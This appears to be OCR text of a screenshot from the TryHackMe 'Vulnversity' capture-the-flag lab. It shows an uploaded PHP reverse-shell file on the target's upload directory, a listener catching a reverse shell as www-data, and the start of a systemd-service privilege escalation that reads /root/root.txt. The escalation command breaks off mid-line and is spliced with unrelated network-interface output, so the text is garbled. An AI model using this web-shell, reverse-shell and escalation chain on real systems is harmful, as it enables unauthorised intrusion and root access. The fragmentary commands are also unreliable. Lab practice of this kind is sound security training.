 Index of /internal/upload...
TryHackMe: Vulnversity ...
[bb@kali: ~/Desktop]
bb@kali: ~
[Spotify Premium]
08:14 PM
OneTab
TryHackMe | Forgot Passw
TryHackMe | Vulnversity
Index of /internal/uploads
Google Çeviri
Not secure
10.10.245.196:3333/internal/uploads/
1
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
v2-reverseShell.phtml 2021-02-13 12:12 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.245.196 Port 3333
bb@kali: ~
connect to [10.8.119.242] from (UNKNOWN) [10.10.245.196] 39860
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:12:59 up 3 min, 0 users, load average: 0.61, 1.13, 0.53
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd tmp
$ ls
systemd-private-0238a76bb5bf4466b22a4098fcaa55ec-systemd-timesyncd.service-qo1wyD
$ TF = $(mktemp).service
/bin/sh: 3: TF: not found
$ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt >
RX packets 3639 bytes 4172263 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2780 bytes 198425 (193.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.42.0.1 netmask 255.255.255.0 broadcast 10.42.0.255
inet6 fe80::a364:d33c:4875:2a1 prefixlen 64 scopeid 0×20<link>
ether 86:73:6c:1a:ae:a3 txqueuelen 1000 (Ethernet)
RX packets 47078 bytes 8916559 (8.5 MiB)
RX errors 0 dropped 2 overruns 0 frame 0
TX packets 88224 bytes 108499917 (103.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
bb@kali:~$ T